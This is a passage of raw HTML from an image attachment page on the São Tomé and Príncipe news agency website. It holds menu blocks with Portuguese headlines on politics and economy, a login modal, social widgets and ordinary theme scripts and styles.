                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/03/mlstp-psd-insta-governo-a-dialogar-com-sindicatos-para-o-fim-da-greve-dos-professores/"  rel="bookmark" title="MLSTP-PSD insta Governo a dialogar com sindicatos para o fim da greve dos professores">MLSTP-PSD insta Governo a dialogar com sindicatos para o fim da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/11/patrice-trovoada-lider-do-adi-brincadeira-no-partido-tem-de-acabar/"  rel="bookmark" class="td-image-wrap " title="Patrice Trovoada, líder do ADI : “Brincadeira no partido tem de acabar”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Patrice Trovoada, líder do ADI : “Brincadeira no partido tem de acabar”" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/IMG_7676kkk-scaled.jpg"  width="218" height="120" /></a></div>                <a href="https://www.stp-press.st/category/politica/" class="td-post-category" >Política</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/11/patrice-trovoada-lider-do-adi-brincadeira-no-partido-tem-de-acabar/"  rel="bookmark" title="Patrice Trovoada, líder do ADI : “Brincadeira no partido tem de acabar”">Patrice Trovoada, líder do ADI : “Brincadeira no partido tem de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/11/elisio-teixeira-e-o-novo-secretario-geral-do-adi-e-ala-costa-fica-sg-adjunta/"  rel="bookmark" class="td-image-wrap " title="Elísio Teixeira é o novo secretário-geral do ADI e Alá Costa fica SG-Adjunta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Elísio Teixeira é o novo secretário-geral do ADI e Alá Costa fica SG-Adjunta" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/431471497_434682522329297_9kkk101943864972636106_ndddd.jpg"  width="218" height="99" /></a></div>                <a href="https://www.stp-press.st/category/politica/" class="td-post-category" >Política</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/11/elisio-teixeira-e-o-novo-secretario-geral-do-adi-e-ala-costa-fica-sg-adjunta/"  rel="bookmark" title="Elísio Teixeira é o novo secretário-geral do ADI e Alá Costa fica SG-Adjunta">Elísio Teixeira é o novo secretário-geral do ADI e Alá Costa&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/10/joao-bonfim-eleito-presidente-do-partido-pcd/"  rel="bookmark" class="td-image-wrap " title="João Bonfim eleito presidente do partido PCD" ><img class="entry-thumb" src="[data-uri]" alt="" title="João Bonfim eleito presidente do partido PCD" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/thumbnail-1vffffssss.jpg"  width="218" height="114" /></a></div>                <a href="https://www.stp-press.st/category/politica/" class="td-post-category" >Política</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/10/joao-bonfim-eleito-presidente-do-partido-pcd/"  rel="bookmark" title="João Bonfim eleito presidente do partido PCD">João Bonfim eleito presidente do partido PCD</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-40"><a href="#">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "444";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "89";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/10/fao-atraves-do-eaf-nansen-apresenta-plano-estrategico-nacional-para-as-pescas-e-a-aquacultura-2024-2034/"  rel="bookmark" class="td-image-wrap " title="FAO através do EAF-Nansen apresenta plano estratégico nacional pescas e aquacultura-2024-2034" ><img class="entry-thumb" src="[data-uri]" alt="" title="FAO através do EAF-Nansen apresenta plano estratégico nacional pescas e aquacultura-2024-2034" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/thumbnaddddil.jpg"  width="218" height="136" /></a></div>                <a href="https://www.stp-press.st/category/economia/" class="td-post-category" >Economia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/10/fao-atraves-do-eaf-nansen-apresenta-plano-estrategico-nacional-para-as-pescas-e-a-aquacultura-2024-2034/"  rel="bookmark" title="FAO através do EAF-Nansen apresenta plano estratégico nacional pescas e aquacultura-2024-2034">FAO através do EAF-Nansen apresenta plano estratégico nacional pescas e aquacultura-2024-2034</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/05/sao-tome-e-principe-conseguiu-reflorestar-mais-de-10-mil-hectares-de-terra-nos-ultimos-dois-anos/"  rel="bookmark" class="td-image-wrap " title="São Tomé e Príncipe conseguiu reflorestar mais de 10 mil hectares de terra nos últimos dois anos  " ><img class="entry-thumb" src="[data-uri]" alt="" title="São Tomé e Príncipe conseguiu reflorestar mais de 10 mil hectares de terra nos últimos dois anos  " data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/nova_p1ggg.jpg"  width="218" height="106" /></a></div>                <a href="https://www.stp-press.st/category/economia/" class="td-post-category" >Economia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/05/sao-tome-e-principe-conseguiu-reflorestar-mais-de-10-mil-hectares-de-terra-nos-ultimos-dois-anos/"  rel="bookmark" title="São Tomé e Príncipe conseguiu reflorestar mais de 10 mil hectares de terra nos últimos dois anos  ">São Tomé e Príncipe conseguiu reflorestar mais de 10 mil hectares&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/04/direcao-do-planeamento-lanca-aviso-de-licitacao-para-execucao-do-projecto-isp-capem/"  rel="bookmark" class="td-image-wrap " title="Direção do Planeamento lança aviso de licitação para execução do projecto ISP-CAPEM" ><img class="entry-thumb" src="[data-uri]" alt="" title="Direção do Planeamento lança aviso de licitação para execução do projecto ISP-CAPEM" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/DSC_0047-copiagggddd-scaled.jpg"  width="218" height="84" /></a></div>                <a href="https://www.stp-press.st/category/economia/" class="td-post-category" >Economia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/04/direcao-do-planeamento-lanca-aviso-de-licitacao-para-execucao-do-projecto-isp-capem/"  rel="bookmark" title="Direção do Planeamento lança aviso de licitação para execução do projecto ISP-CAPEM">Direção do Planeamento lança aviso de licitação para execução do projecto&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/02/28/sao-tome-e-principe-na-45a-feira-internacional-de-turismo-de-belgrado/"  rel="bookmark" class="td-image-wrap " title="São Tomé e Príncipe na 45ª Feira Internacional de turismo de Belgrado" ><img class="entry-thumb" src="[data-uri]" alt="" title="São Tomé e Príncipe na 45ª Feira Internacional de turismo de Belgrado" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/02/thumbnailaaaa.jpg"  width="212" height="150" /></a></div>                <a href="https://www.stp-press.st/category/economia/" class="td-post-category" >Economia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/02/28/sao-tome-e-principe-na-45a-feira-internacional-de-turismo-de-belgrado/"  rel="bookmark" title="São Tomé e Príncipe na 45ª Feira Internacional de turismo de Belgrado">São Tomé e Príncipe na 45ª Feira Internacional de turismo de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/02/26/sao-tome-e-principe-bate-recorde-de-35-mil-turistas-em-2023/"  rel="bookmark" class="td-image-wrap " title="São Tomé e Príncipe bate recorde de 35 mil turistas em 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="São Tomé e Príncipe bate recorde de 35 mil turistas em 2023" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/02/244792891_20719227hhh8182841_3881156090160768256_n.jpg"  width="218" height="123" /></a></div>                <a href="https://www.stp-press.st/category/economia/" class="td-post-category" >Economia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/02/26/sao-tome-e-principe-bate-recorde-de-35-mil-turistas-em-2023/"  rel="bookmark" title="São Tomé e Príncipe bate recorde de 35 mil turistas em 2023">São Tomé e Príncipe bate recorde de 35 mil turistas em&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="#">Mais</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-42"><a href="https://www.stp-press.st/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-43"><a href="https://www.stp-press.st/category/desporto/">Desporto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44"><a href="https://www.stp-press.st/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.stp-press.st/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Segunda-feira, Janeiro 19, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">PARCEIRO</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Conectar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Esqueceu sua senha? Obter ajuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperação de senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.stp-press.st/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="UMPP quer revisão constitucional, máxima inclusão e sensibilidade aquando das feituras das leis na Assembleia" class="entry-crumb" href="https://www.stp-press.st/2024/02/13/umpp-quer-revisao-constitucional-maxima-inclusao-e-sensibilidade-aquando-das-feituras-das-leis-na-assembleia/">UMPP quer revisão constitucional, máxima inclusão e sensibilidade aquando das feituras das leis na Assembleia</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">thumbnaildddaaaa</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>thumbnaildddaaaa</span>
                                </h1>            <a href="https://www.stp-press.st/wp-content/uploads/2024/02/thumbnaildddaaaa.jpg" title="thumbnaildddaaaa" rel="attachment"><img class="td-attachment-page-image" src="https://www.stp-press.st/wp-content/uploads/2024/02/thumbnaildddaaaa.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"><a href='https://www.stp-press.st/2024/02/13/umpp-quer-revisao-constitucional-maxima-inclusao-e-sensibilidade-aquando-das-feituras-das-leis-na-assembleia/thumbnailsss-8/'><img width="150" height="150" src="https://www.stp-press.st/wp-content/uploads/2024/02/thumbnailsss-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="thumbnailsss" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_social_counter td_block_widget tdi_9 td-social-style9 td-social-boxed td-social-colored td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}.td_block_social_counter.td-social-style9{color:#000}.td_block_social_counter.td-social-style9 .td_social_type{width:25%}.td_block_social_counter.td-social-style9 .td_social_type a{color:#000}.td_block_social_counter.td-social-style9 .td_social_type .td_social_button{border-color:#ededed;padding:0;border:none}.td_block_social_counter.td-social-style9 .td_social_type:hover{color:#555}.td_block_social_counter.td-social-style9 .td_social_type:hover .td_social_type a{color:#555}.td_block_social_counter.td-social-style9 .td_social_type:hover .td-sp{-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.3);box-shadow:0 2px 5px rgba(0,0,0,0.3)}.td_block_social_counter.td-social-style9 .td_social_type .td_social_info{font-size:15px;top:5px}.td-social-style9 .td_social_type .td_social_info_name{font-size:11px}.td_block_social_counter.td-social-style9 .td_social_type .td-social-box{background-color:transparent;height:130px}.td-social-style9 .td-sp{-webkit-transition:box-shadow 0.3s ease;transition:box-shadow 0.3s ease;width:64px;height:64px;border-radius:64px;margin:0}.td_block_social_counter.td-social-style9 .td-sp:after{display:none}.td_block_social_counter.td-social-style9 .td_social_facebook .td-sp{background-position:-5px -5px}.td_block_social_counter.td-social-style9 .td_social_rss .td-sp{background-position:-4px -109px}.td_block_social_counter.td-social-style9 .td_social_soundcloud .td-sp{background-position:-5px -161px}.td_block_social_counter.td-social-style9 .td_social_twitter .td-sp{background-position:-4px -419px}.td_block_social_counter.td-social-style9 .td_social_vimeo .td-sp{background-position:-4px -315px}.td_block_social_counter.td-social-style9 .td_social_youtube .td-sp{background-position:-3px -368px}.td_block_social_counter.td-social-style9 .td_social_instagram .td-sp{background-position:-4px -212px}.td_block_social_counter.td-social-style9 .td_social_pinterest .td-sp{background-position:-5px -56px}.td_block_social_counter.td-social-style9 .td_social_tiktok .td-sp{background-position:-5px -726px}.td_block_social_counter.td-social-style9 .td_social_twitch .td-sp{background-position:-4px -766px}.td_block_social_counter.td-social-style9 .td_social_steam .td-sp{background-position:-4px -827px}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_type .td_social_info{font-size:12px;top:0}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_type .td_social_info_name{font-size:10px;top:-5px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_type .td-social-box{height:90px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td-sp{width:48px;height:48px;border-radius:48px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_facebook .td-sp{background-position:-13px -13px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_rss .td-sp{background-position:-12px -117px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_soundcloud .td-sp{background-position:-13px -169px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_twitter .td-sp{background-position:-12px -427px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_vimeo .td-sp{background-position:-12px -323px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_youtube .td-sp{background-position:-11px -376px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_instagram .td-sp{background-position:-12px -220px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_pinterest .td-sp{background-position:-13px -65px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_tiktok .td-sp{background-position:-13px -732px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_twitch .td-sp{background-position:-12px -772px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style9 .td_social_steam .td-sp{background-position:-14px -834px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fãs</span><span class="td_social_button"><a href="https://www.facebook.com/#"  target="_blank" >Curtir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/##"  target="_blank" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/#"  target="_blank" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Inscritos</span><span class="td_social_button"><a href="https://www.youtube.com/#"  target="_blank" >Inscrever</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"Recomendamos","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-34416","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category 